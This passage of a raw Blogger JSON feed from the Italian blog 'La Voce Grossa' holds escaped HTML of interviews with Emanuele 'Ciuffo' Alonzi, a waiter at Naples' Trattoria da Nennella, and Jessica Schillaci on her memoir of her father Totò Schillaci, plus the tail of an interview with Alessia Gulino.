justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai un “portafortuna da campo”? Un gesto scaramantico o un oggetto che ti accompagna?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Attualmente no, ci devo lavorare!».\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/7858458924259036174\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/la-voce-grossa-dialessia.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/7858458924259036174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/7858458924259036174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/la-voce-grossa-dialessia.html","title":"La Voce Grossa di…Alessia Gulino(intervista): «Quando sono a bordocampo penso alla fortuna che ho nel fare questo lavoro…»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACWVmYegujv7oIyt8ytWDmCBVO00L4wlUb8kw9npS5Q9Q256_toBv119AlxAHuIzmJCCePj-wi1QrTfCC7aw-uyfiWBsmODCJIX52sbEbtnf4BuaWaFqaZLzfRbizpNRnsxt7aFJcdPrzz9jxYaaX_L79eQzrzbfsr60_-HL7YNnMKUOLTW8Cidxcsli2\/s72-c\/SnapInsta.to_584402145_18542999935060622_2949437743796077108_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-8348120100972893117"},"published":{"$t":"2026-01-05T22:25:00.005+01:00"},"updated":{"$t":"2026-01-05T22:25:37.691+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Emanuele “Ciuffo” Alonzi(intervista): «Trattoria da Nennella? Siamo un pezzo importante per Napoli»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKce-dandE5q7gSf_Otwk-6o_d5LcSEbDPz1hztmX0O2Q4HJLuHMP1nGowCwgbjU1xz_EHUBoW0vh6Opb0toi8jNP5Z_Br7UZKcErAmYC5OQwSVz8q39ybF7CUdSEkl6KeEXWZEeHJN8ZkMIEOoHnDdUcZ_G2nYndRZRjvkVMUw2LsnDYo8AeRGdIQXKj\/s960\/SaveClip.App_472996116_18486147604004698_5903092838419702607_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"662\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKce-dandE5q7gSf_Otwk-6o_d5LcSEbDPz1hztmX0O2Q4HJLuHMP1nGowCwgbjU1xz_EHUBoW0vh6Opb0toi8jNP5Z_Br7UZKcErAmYC5OQwSVz8q39ybF7CUdSEkl6KeEXWZEeHJN8ZkMIEOoHnDdUcZ_G2nYndRZRjvkVMUw2LsnDYo8AeRGdIQXKj\/s16000\/SaveClip.App_472996116_18486147604004698_5903092838419702607_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli - Tra i vicoli di Napoli, dove il rumore dei piatti si mescola alle risate e alla tradizione, c’è un volto che tutti riconoscono: “Ciuffo” – al secolo Emanuele Alonzi - storico cameriere della celebre “Trattoria da Nennella”. Più che un cameriere, un personaggio simbolo di un modo di vivere la ristorazione fatto di ironia, passione e veracità napoletana.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn questa intervista Ciuffo si racconta senza filtri, tra aneddoti di sala, battute fulminanti e l’orgoglio di rappresentare una Napoli che non smette mai di farsi sentire.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EDa quanto tempo lavori come cameriere alla Trattoria da Nennella?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non da molto…saranno passati si e no 16 anni…😊».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECom’è iniziato il tuo percorso nel mondo della ristorazione?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Il mio percorso nasce come dicevo 16 anni fa, grazie ad alcune conoscenze del mio vecchio suocero - era amico di Mariano Vitiello - io cercavo lavoro finita la scuola, una volta entrato nella famiglia Nennella non ne sono più uscito».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECosa rende, secondo te, Nennella un luogo così speciale e famoso?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Un po’ tutto, partendo dalla pasta e patate con provola, dal prezzo del menu completo, dallo show che si crea, dal tipo d clientela! Ma per fartela breve “VIEN ADDU NENNELLA E LA RISPOSTA ME LA DAI TU A ME” 😘».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe Nennella chiudesse per un giorno, che pezzo di Napoli mancherebbe alle persone?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La trattoria la domenica è sempre chiusa e io sai come mi accorgo che manca qualcosa? Il lunedì quando vedo clienti in fila già dalle 10 del mattino, lì mi accorgo che siamo un pezzo importante per NAPOLI».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdEdfVmlKTZ7pdpECoRr0JwMGGLIoPWN3iEHuAz_uAH8csPUtFCSiEuHuOJXRX4vIx_381yiN5ouRvwxiUroS-j58DBXmsglgjSctljHV7lIldJ0QazKsEjmvX6zFd4OAiiwQP9FcAuX_1vD-PJwxxrmTzEAq3dvwWkNnOfFOweiXQBks9FeZkWvlG7Ww\/s1234\/488171366_9370768369710110_7586284366060261068_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1234\" data-original-width=\"1170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdEdfVmlKTZ7pdpECoRr0JwMGGLIoPWN3iEHuAz_uAH8csPUtFCSiEuHuOJXRX4vIx_381yiN5ouRvwxiUroS-j58DBXmsglgjSctljHV7lIldJ0QazKsEjmvX6zFd4OAiiwQP9FcAuX_1vD-PJwxxrmTzEAq3dvwWkNnOfFOweiXQBks9FeZkWvlG7Ww\/s16000\/488171366_9370768369710110_7586284366060261068_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è l’aspetto più bello del tuo lavoro quotidiano?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sentire esclamare i clienti “finalmente siamo entrati” con il sorriso stampato in faccia».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuello più difficile o stressante?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La parte difficile è quella legata alla concentrazione, bisogna sempre garantire un ottimo lavoro, prima di fare “casino” c’è sempre la gente che deve mangiare perché “Nennella” non è solo divertimento, la parte stressante forse è proprio quella, bisogna sempre avere tanta pazienza, perché da noi vengono davvero milioni di persone».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EChe rapporto si crea con i clienti, soprattutto con i turisti che vengono da fuori Napoli?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Per quanto riguarda il rapporto con i clienti devo dirti che è un qualcosa di bello, di inaspettato, che si crea giorno per giorno e tutto nasce a caso, poi c’è chi si trova bene e ritorna, ma anche clienti che ti vedono come una star, un personaggio famoso, ci sono persone che mi ringraziano perché solo vedendomi nei video mi vedono come una “cura”, mi dicono “mi fai ridere tanto” e “quando sono triste ti vedo e tutto mi passa”…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuanto conta il lavoro di squadra in una trattoria così vivace?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Il gioco di squadra è molto importante da “Nennella” siamo quasi 50 dipendenti, 50 teste, diverse, pensieri diversi, caratteri diversi, ma quello che ci unisce è l’obbiettivo di garantire un servizio buono e divertente!».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXx7b-DjzSEuzN5XHEqpvWtJ-XMqBqAv6c-KjAYGCR35NW2VYMOb0xq7HZJFf7_4lUNiR0qMQp4fVzc6Nc6S1skjkPQZ4iDWb2aL55otKZJMZ3ZdNyiFaoEB8VdtwhfsCXyDquqigRJcaa1V1qz6bgkdcflpJ1__MOLzYTVI-HlrZaYflLqeoPRRVRNFc_\/s1800\/466021812_18472999504004698_8351872310044877428_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXx7b-DjzSEuzN5XHEqpvWtJ-XMqBqAv6c-KjAYGCR35NW2VYMOb0xq7HZJFf7_4lUNiR0qMQp4fVzc6Nc6S1skjkPQZ4iDWb2aL55otKZJMZ3ZdNyiFaoEB8VdtwhfsCXyDquqigRJcaa1V1qz6bgkdcflpJ1__MOLzYTVI-HlrZaYflLqeoPRRVRNFc_\/s16000\/466021812_18472999504004698_8351872310044877428_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EC’è un episodio divertente o particolare che ti è rimasto impresso lavorando qui?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Di episodi divertenti ne capitano tanti al giorno, poi lavorandoci da 16 anni, sai quante ne ho viste…😊. Comunque ti racconto uno che mi fa ridere…Una sera pioveva e c’era una signora con il marito e la figlia, io noto che ha i pantaloni bagnati pensando che si fosse bagnata per la pioggia… finita la cena balla, prima di andarsene, si alza sulla sedia e ringrazia ad alta voce me e “Nennella” per la serata bellissima, e alla fine mi dice che oltre a farsi il bagno prima di entrare mi sono “anche pisciata sotto” tutto questo per non perdersi neanche un minuto di “NENNELLA”!».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuali qualità deve avere un bravo cameriere secondo la tua esperienza?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Un bravo cameriere oltre ad essere bravo nel proprio settore, secondo me deve avere tanta e tanta pazienza, e i problemi che uno può avere personali li deve lasciare a casa e andare a lavoro con il sorriso».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECome vedi il tuo futuro: continuerai nella ristorazione o hai altri sogni nel cassetto?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Il mio futuro? Sicuro mi troverai da “NENNELLA” 😊 di idee per la testa c’è ne sono tante, spero in futuro di qualcosa…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EA fine serata, cosa resta più addosso: le voci, le risate o gli sguardi?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «A fine serata? Sicuro tante risate, tanta stanchezza, ma anche tanta soddisfazione di aver fatto un qualcosa che non tutti fanno…rendere felici qualcuno con poco…».\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/8348120100972893117\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2026\/01\/la-voce-grossa-diemanuele-ciuffo.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8348120100972893117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8348120100972893117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2026\/01\/la-voce-grossa-diemanuele-ciuffo.html","title":"La Voce Grossa di…Emanuele “Ciuffo” Alonzi(intervista): «Trattoria da Nennella? Siamo un pezzo importante per Napoli»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKce-dandE5q7gSf_Otwk-6o_d5LcSEbDPz1hztmX0O2Q4HJLuHMP1nGowCwgbjU1xz_EHUBoW0vh6Opb0toi8jNP5Z_Br7UZKcErAmYC5OQwSVz8q39ybF7CUdSEkl6KeEXWZEeHJN8ZkMIEOoHnDdUcZ_G2nYndRZRjvkVMUw2LsnDYo8AeRGdIQXKj\/s72-c\/SaveClip.App_472996116_18486147604004698_5903092838419702607_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-4519277199322408659"},"published":{"$t":"2025-12-17T19:46:00.004+01:00"},"updated":{"$t":"2025-12-17T19:50:51.124+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Jessica Schillaci(intervista): «Scrivere di mio padre Totò è stata una cura»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: xx-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC6NgaKkRwdcg2gl-jOYE5np97Do8y0kFjLPC3yE7ijNSMNs9Xo4gywf71cy8roZySMXbuTwwzOmY1sB5RTj3zkCxMfBh1XYUcuHk80QEQzqOjH3gcx0iPBL6_6nHkbFEMyM30oFTub0z5bX3EMl8ANhGn0kkgtVWB7FUXZcNPvfMEEN85b6Wv4IVEui0w\/s1440\/576124094_18533273959033023_293631059746483503_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC6NgaKkRwdcg2gl-jOYE5np97Do8y0kFjLPC3yE7ijNSMNs9Xo4gywf71cy8roZySMXbuTwwzOmY1sB5RTj3zkCxMfBh1XYUcuHk80QEQzqOjH3gcx0iPBL6_6nHkbFEMyM30oFTub0z5bX3EMl8ANhGn0kkgtVWB7FUXZcNPvfMEEN85b6Wv4IVEui0w\/s16000\/576124094_18533273959033023_293631059746483503_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli - Delle volte le parole sono l’unico modo per trattenere chi non può più essere accanto a noi. Jessica Schillaci nel libro “Solo io posso scrivere di te”, racconta suo padre – il grande Salvatore “Totò” Schillaci - non solo come il campione amato dagli italiani, ma come l’uomo che ha segnato la sua vita. Attraverso ricordi intimi, momenti familiari e gli ultimi istanti trascorsi insieme, l’autrice costruisce un ritratto autentico e profondamente umano, restituendo al lettore il Totò Schillaci che il pubblico non ha mai conosciuto davvero. Un memoir che è insieme un atto d’amore, un percorso di elaborazione e un modo per custodire la memoria di un papà speciale.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAccogliamo sulle pagine de La Voce Grossa, la voce di Jessica Schillaci.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECosa ti ha spinto a trasformare i tuoi ricordi di tuo padre in un libro?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «In primis il dolore per la sua malattia e la sua mancanza. La scrittura è stata una cura».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ENel libro parli di 19 episodi inediti: come hai scelto quali ricordi includere e quali lasciare fuori?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non ho scelto. Il libro nasce da un dolore e ogni giorno di malattia mi ha ricordato un momento passato insieme. Un capitolo chiamava un altro capitolo. Sono nati con naturalezza con un effetto domino».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EScrivere di una persona amata scomparsa è difficile: qual è stato il momento emotivamente più complesso durante la stesura?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Fare i conti con alcune cose tra noi non risolte. Il nostro rapporto è stato altalenante. Ogni giorno che scrivevo dovevo ripercorrere sia il nostro passato difficile che la sua sofferenza fisica ed emotiva legata alla malattia. Alle volte era un dolore troppo forte, come quello delle confessioni di papà una settimana prima che andasse via».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD-NwvEG3VJxuGHMEGiBcpWHFRAm1Y4ZgqnZ7D0eoC__nl_HQF9wXZ7EjapUkESF_VaiiZt6sbWrntNq7i398tuD3uKmIrjKay50Yf3Nn2I7JQmUzulwd_TTE59-Z6DCu8CrAhmSvmcQrYTud9XRcGjjL2HVZaGE2XZYGjAHwDXBYs0d5jdLVe4Mucb4ll\/s1436\/589130064_18539473312033023_2210472171496281332_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1436\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD-NwvEG3VJxuGHMEGiBcpWHFRAm1Y4ZgqnZ7D0eoC__nl_HQF9wXZ7EjapUkESF_VaiiZt6sbWrntNq7i398tuD3uKmIrjKay50Yf3Nn2I7JQmUzulwd_TTE59-Z6DCu8CrAhmSvmcQrYTud9XRcGjjL2HVZaGE2XZYGjAHwDXBYs0d5jdLVe4Mucb4ll\/s16000\/589130064_18539473312033023_2210472171496281332_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EC’è un ricordo di tuo padre che ti emoziona ogni volta che lo rileggi?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sì, quello in cui gli ho parlato della mia speranza e della mia fede. A fine vita leggergli dei passi biblici è stato molto importante. Lo ha incoraggiato e mi ha aiutato a essere più serena e consapevole».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ENel pubblico tuo padre è ricordato come un campione; tu invece racconti l’uomo: qual è la distanza tra queste due immagini?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «In realtà nessuna distanza. La sua vita da campione ha molte analogie con quella dell’uomo che nessuno conosceva prima di questo libro. Anche la confessione sul rigore mai tirato ne è l’emblema\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai scoperto qualcosa di nuovo su di te o sul rapporto con tuo padre mentre scrivevi il libro?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ho scoperto il perdono che è l’aspetto più bello dei rapporti tra genitori e figli, la lentezza della vita che ti permette di apprezzarla di più e il fatto che papà a fine vita mi ha rivelato di credere in Dio».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EIl tuo intento era più quello di condividere, di ricordare o di proteggere la memoria di tuo padre?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Condividere un dolore e una cura e ricordare a me stessa e agli altri quello che avevo vissuto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1440\/542548431_18520268494033023_4873483193813203064_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/542548431_18520268494033023_4873483193813203064_n.jpg\" 